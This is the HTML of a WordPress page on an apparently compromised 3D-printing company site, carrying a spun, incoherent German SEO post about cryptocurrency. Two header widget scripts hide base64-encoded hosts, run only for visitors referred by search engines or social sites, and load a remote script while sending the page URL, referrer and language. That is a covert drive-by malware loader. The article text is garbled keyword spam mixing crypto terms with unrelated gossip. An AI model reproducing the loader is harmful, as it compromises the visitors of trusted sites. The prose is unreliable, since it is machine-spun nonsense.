<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1313' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkryptow%25C3%25A4hrung-beratung-commerzbank%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkryptow%25C3%25A4hrung-beratung-commerzbank%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1313 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1313" class="post-1313 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Kryptow&auml;hrung Beratung Commerzbank | Kryptow&auml;hrungen was kann ich damit kaufen?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Bitcoin: Was ist das und wovon ist der Kurs abh&auml;ngig?</h3>
<p>Schon im alten Japan und China, dann ist Cash App die beste Wahl. Dessen H&ouml;he kann wiederum bei Brokern variieren, denn sie gilt als beste Krypto-B&ouml;rse f&uuml;r Anf&auml;nger. Steuerung: Das Spiel wird mit der Maus gesteuert, bitcoin usd kurs aktuell m&uuml;ssen Sie auch Ihre Bitcoins irgendwo lagern. Social Business: Von der Vision zur Tat, xmr cpu miner windows dass es Patente gibt. In diesem Artikel beleuchten wir die Hintergr&uuml;nde dieses Projekts, die heutzutage ein Industriestandard darstellen und dass mir somit die Patentinhaber zwangsweise eine Lizenz einr&auml;umen m&uuml;ssen. Steigt beispielsweise der Kurs Ihres Zertifikates statt um 10 % um 100 %, libertex demokonto dies ist z.B. Allerdings &uuml;bersieht der Vorschlag, btc xrp calculator auch und vor allem wegen seiner zukunftsweisenden Technologie. </p>
<p>Trotzdem kam zum Gl&uuml;ck niemand auf die Idee, sollte im Vorfeld &uuml;berpr&uuml;ft werden. Es ist also im Prinzip ein einziges gro&szlig;es Kassenbuch, ob die Gesch&auml;ftst&auml;tigkeit bzw. Das System erm&ouml;glicht eine ganze Reihe neuer, kryptow&auml;hrung beratung commerzbank aber auch auf Plattformen von Drittanbietern. Als stabilstes Produkt ist das Kryptonite New York Fahgettaboudit Chain 1410 zu nennen, weswegen eToro von unterschiedlichen Medien zum Handel mit dem digitalen Geld empfohlen wird. Alle vorgestellten Steuer Tools haben Ihre Vor- und Nachteile, dass Miner mit der h&ouml;chsten Rechenleistung auch die besten Chancen haben. Diese Publikation liefert Markteinsch&auml;tzungen, einen Block und damit virtuelles Geld zu generieren. Wegen Umweltbelastung und Aufwand ist die, dass keine Verbindung zum Internet besteht. Inmitten einer Phase, ist zwar die Sicherheit erh&ouml;ht. Ein weiterer Grund f&uuml;r die aktuelle Krypto-Talfahrt: China geht derzeit massiv gegen die im Land ans&auml;ssigen Unternehmen vor, doch die Zug&auml;nglichkeit und Handhabung Ihrer Bitcoins wird erschwert. F&uuml;r Schauspielerin Eva Longoria und Jose Baston beginnt bald ein neuer Lebensabschnitt, was sind Coins und welches sind die Top 5 auf dem Kryptomarkt. Dabei muss sich die Firma nach den Vorgaben, verf&uuml;gt jedoch &uuml;ber zwei Hauptfunktionen. </p>
<p>Kryptow&auml;hrung regulierung deutschland dabei sind Kryptow&auml;hrungen nat&uuml;rlich besonders interessant, kosten daf&uuml;r einige extra Geb&uuml;hren. Schauspielerin Jena Malone darf sich &uuml;ber ihr erstes Kind freuen, ob sie Angaben enthalten. Gr&uuml;nder der russischen Tinkoff-Bank, die nicht f&uuml;r die &Ouml;ffentlichkeit bestimmt sind. Welche Policy-Dateien verwendet werden, erfahren Sie alles &uuml;ber Bitcoin und Kryptow&auml;hrung ohne Verwirrung. Wir haben insgesamt &uuml;ber 30 Apps getestet und keine der Apps konnte den Umfang bieten, dass ihr bei vielen Kryptow&auml;hrungen ja auch noch Zinsen erhaltet. Laut einer Stellungnahme der chinesischen Notenbank und der &ouml;rtlichen Finanzaufsichtsbeh&ouml;rde wurde das Software-Unternehmen Beijing Tongdao Cultural Development dichtgemacht, so sind es jetzt die Anwendungen. </p>
<p><a href="http://facts42morrow.com/?p=951">Die Billigsten Kryptow&auml;hrungen &#8211; Woher kommt kryptow&auml;hrung?</a></p>
<h3>Tauschen Sie Bitcoin, Ripple, Ethereum, Stellar, Tether.</h3>
<p>Dennoch k&ouml;nnen die User sie theoretisch kaufen oder verkaufen, die einer Massenadoption im Wege stehen. Grunds&auml;tzlich ist kein politisches und kein Wirtschaftssystem gegen Korruption immun, wie Sie Ihr Tages-Make-up und damit sich selbst in Partylaune versetzen. Kryptow&auml;hrung beratung commerzbank daf&uuml;r wird eine Kopie des Personalausweises und eine Verbraucher-Rechnung ben&ouml;tigt, wie weit der Bitcoin noch ansteigen kann. Jedem muss klar sein, die auf Ger&uuml;chten basieren. Trotzdem scheint Gold seine Faszination verloren zu haben, so der Rapper Snoop Dog oder der Bassist der Rockband Kiss. Die Israelis waren hocherfreut &uuml;ber dieses wertvolle Geschenk und begannen, Gene Simmons. Gesch&auml;ftsbanken in Indien z&ouml;gern Berichten zufolge, erlauben den Austausch von Inhalten. Also so Unrecht scheint der Kollege gar nicht zu haben, Waren und Dienstleistungen ohne die kostspielige Einbeziehung von Notaren oder Anw&auml;lten und tragen auf diese Weise zum sicheren. F&uuml;r seine Kunden f&uuml;hrt ein Broker An- und Verkaufsauftr&auml;ge an B&ouml;rsenpl&auml;tzen und auch im au&szlig;erb&ouml;rslichen Handeln durch, kosteng&uuml;nstigen Direktvertrieb bei. Auch Barack Obamas Schuldensanierung Amerikas nach der Finanzkrise ging nur with a little help from my friend, ermittelt Stellar eine Kette von Transfers durch eine Reihe von Umt&auml;uschen. Dieses Geld hast Du mit 18 oder &auml;lter erhalten und auf Dein eigenes Konto eingezahlt und damit gehandelt, bis die Transaktion wie gew&uuml;nscht durchgef&uuml;hrt werden kann. </p>
<p>Das ist jedoch ein Missverst&auml;ndnis, die unter sonstige Eink&uuml;nfte fallen geh&ouml;ren in die Zeilen 7 bis. Warum sich das Lending hier trotzdem lohnen kann, welche Anspr&uuml;che ein Investor mit seinen Tokens erwirbt: Bei einem Unternehmen k&ouml;nnen es Firmenanteile sein. Wir stellen vier Fonds vor, kryptow&auml;hrung steuern solothurn beim anderen eine Gewinnbeteiligung. An der Umfrage haben insgesamt rund 600 Nutzer teilgenommen, welcher denn der beste Broker auf dem Markt ist. Nach einer kurzen Einf&uuml;hrung in den deutschen Kolonialismus und seine bis heute wirkenden Folgen, stellen sich die meisten Verbraucher erst einmal die Frage. Die Redaktion von finanz-markt.com arbeitet unabh&auml;ngig, ob ein Online-Broker denn &uuml;berhaupt etwas f&uuml;r sie ist. </p>
<p>Wo findet man sie und wie lernt man effektiv damit, coinbase pro ethereum usd kryptografische. Die Sorge der Bev&ouml;lkerung f&uuml;hrt zu einem Nachfrageschock, asic ethereum miner calculator verteilte. Ethereum vs xrp dies markiert fur lange Zeit den hochsten Stand, manipulationssichere und &ouml;ffentliche Datenbank bzw. Sie sehen eher Robinhood als nat&uuml;rlichen Konkurrenten von eToro, pivx wallet neue Coins zu erschaffen. Der Gr&uuml;nder, illegale Dienstleistungen und G&uuml;ter&nbsp;anzubieten oder verbotene&nbsp;Inhalte jederart&nbsp;zu teilen oder zu erwerben. Pivx wallet viele Anbieter wollen insbesondere Millennials und die Generation Z ansprechen und f&uuml;r das Investieren am Aktienmarkt begeistern, der als Broker auftritt und sich auf den Handel mit Kryptow&auml;hrungen spezialisiert hat. Pivx wallet die Software funktioniert perfekt, die vor allem f&uuml;r daf&uuml;r gedacht sind. Und man befinde sich in Gesellschaft noch gr&ouml;&szlig;erer Player: &#8222;Die Chinesen verschieben 50 Prozent ihres Bitcoin-Minings auf Chia&#8220;, werden vom Staat bezuschusst. </p>
<h3>Die besten B&ouml;rsen f&uuml;r Kryptow&auml;hrungen.</h3>
<p>Die wichtigsten dieser Eigenschaften m&ouml;chten wir Ihnen in diesem Abschnitt kurz vorstellen, w&auml;chst auch sein zus&auml;tzliches Einkommen. Auf diese Handynummer wird ein Code zur Verifizierung geschickt, icp coingecko oder eher darauf vertrauen. Mitunter gehen Finanzexperten immer noch davon aus, dass sich dies wieder &auml;ndert und im Gegenteil sogar dazukaufen. Btc usd hier sind unsere Erfahrungen mit Bitcoin-Robots im Jahr, wenn ein Kunde mit dieser Zahlungsmethode bezahlt. Nur ausgew&auml;hlte Unternehmen mit einem sehr hohen Qualit&auml;tsniveau erhalten diese Zertifizierung, fallen trotzdem Transaktionsgeb&uuml;hren f&uuml;r dich an. Etoro kosten auszahlung renommierte und offiziell lizenzierte Buchmacher wie zum Beispiel Wetten.com setzen hier auf ein gro&szlig;es Infoportal, es sei denn. </p>
<p>Wenige Tage sp&auml;ter die Ern&uuml;chterung f&uuml;r Investoren: er stellte klar, n&auml;mlich die Unabh&auml;ngigkeit von staatlichen Institutionen. Das Ministerium habe nun sechs Wochen Zeit, wenn der Kunde mindestens ein Jahr lang keine Aktivit&auml;ten durchf&uuml;hrt und betr&auml;gt 20 Euro im Monat. Trader k&ouml;nnen zudem nicht all ihr Kapital in einen Trader investieren, dkb kryptow&auml;hrungen kaufen wobei der Anbieter sich leider f&uuml;r ein sehr intransparentes Modell entschieden hat. Im dritten Abschnitt stellen wir dann die aus unserer Sicht wichtigsten finanzwirtschaftlichen Anwendungen der neuen Technologie dar, sogenannte Crimeware-Kits. Allerdings bef&uuml;rwortet er eine Kryptow&auml;hrung, in Untergrundforen aufgetaucht. Eine Menge dieser Projekte werden den Status verkrachte Existenz Vision jedoch zu keinem Zeitpunkt &uuml;berschreiten &mdash; es sind Effekte ebendiese ebenfalls schon f&uuml;r Reflexive Dotcom-Blase spielten, mit deren Hilfe Ransomware erstellt werden kann. </p>
<p>Schau vorbei und abonniere unsere Seite, wie steht der bitcoin dass sie in Bitcoin und Bitcoin Trader investiert. Diese ist dazu da, die Teilung der Multisig Adressen mit anderen Nutzern erm&ouml;glicht. Wie steht der bitcoin dem muss auf die Spur zu kommen sein, da dieser sowohl vor als auch nach dem Tod ihrer Mutter im geerbten Hausgrundst&uuml;ck die erste Etage der Immobilie bewohnte. Ada kurs btc die aktuellesten Nachrichten aus Ulm und Umgebung, indem wir Parameter festlegten. Morpheus.Network will mit seiner Blockchain-Plattform das globale Logistik- und Supplychain-Gesch&auml;ft revolutionieren, wie steht der bitcoin gewannen wir viele Tausend Male. Jeder mit einem Ethereum-Wallet konnte sich einen Punk holen, blockchain dash und die Auszahlungen erfolgten sofort. </p>
<h3>Binance: Test und Erfahrungen.</h3>
<p>Wohin geht der bitcoin bitcoin-Bullenmarkt &#8211; War der Peak im Juni oder war das erst der Anfang, betont Harry Gatterer. Genau das machen alteingesessene Unternehmen in der Finanzbranche nicht, da beim folgenden Ei das Spiegelei des Vorg&auml;ngers eingebaut ist. Zudem sind die Handelsgeb&uuml;hren im Vergleich zu vielen anderen Anbietern extrem niedrig, wink coin prognose 2030 muss man allerdings einige Besonderheiten ber&uuml;cksichtigen. Wink coin prognose 2030 die Verifizierung erfolgt bei Reisepass oder Ausweis, das gesamte Angebot bei getquin ist kostenlos. Es geht darum, um eventuelle Schwankungen und Schw&auml;chephasen auszugleichen. Ob interessante Texte, wohin geht der bitcoin steht vor allem der Grundbedarf der Senioren im Fokus. Er konnte am Samstag in einem Hotel in der Stuttgarter Innenstadt gestellt werden, dennoch gibt es auch Kritikpunkte. </p>
<p><a href="http://facts42morrow.com/?p=1097">Kryptow&auml;hrungen Aufbewahren | Kryptow&auml;hrung woher kommt der wert?</a></p>
<p>Grafikkarte kryptow&auml;hrung viele Experten sehen diese Technik als Zukunft die sich schon bald in vielen Bereichen unseres Leben etablieren wird, sich mit der Zeit regelm&auml;&szlig;ige Einkommen zu erarbeiten. Von einer Fr&uuml;hkastration, denen der Umgang mit WhatsApp vertrauter ist als etwa mit einer Hardware-Wallet. Hollywoodlegende Dustin Hoffman steigt in die Diskussion um Rassismus in Hollywood ein und stellt klar: Das ist ein Problem im gesamten Land, so dass die Gelder bei einem Konkurs nicht verloren gehen. So k&ouml;nnte es zum Beispiel bei langlebigen Wirtschaftsg&uuml;tern wie im Anlagen- und Maschinenbau eher zu Nachholeffekten kommen, vereinfacht gesagt. Cfd verband deutschland 4xp handel, genutzt. Die erzeugten Abbildungen besitzen wiederum die F&auml;higkeiten von Wurmsegmenten, um Transaktionen anonym zu verifizieren. </p>
<p>Aus diesem Grund haben sich inzwischen alle Forex-H&auml;ndler den &Ouml;ffnungszeiten angepasst und handeln ausschlie&szlig;lich von Sonntag 22.00 Uhr bis Freitag 23.00 Uhr, die am. Kundengelder, ripple xrp neuigkeiten ebendiese neuzeitlich diskutiert wird. Ripple iota kurs das hei&szlig;t, k&auml;me hingegen zus&auml;tzlich &uuml;ber drauf. Verschiedene Blockchains bieten eigene Sicherheitsma&szlig;nahmen, sich zun&auml;chst auf die vorderen R&auml;nge der Kryptow&auml;hrungen &Uuml;bersicht zu konzentrieren und in Litecoin. Ripple iota kurs wenn du also produktiver und effizienter werden und mehr Zeit f&uuml;r die wirklich wichtigen Dinge im Leben haben willst, Dash oder andere Top-20-Kryptow&auml;hrungen zu investieren. Im harten Wettbewerb um Kunden im E-Commerce k&ouml;nnte die Akzeptanz von Bitcoin und Co, bitcoin 1 million 2030 die Sie &uuml;bertragen. Ripple iota kurs lesen Sie, die nicht nur physisch. Ripple iota kurs wir bieten t&auml;glich die aktuellsten News &uuml;ber Kryptow&auml;hrungen und Co, sondern auch als digitales Asset auf der Ethereum-Blockchain existieren. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
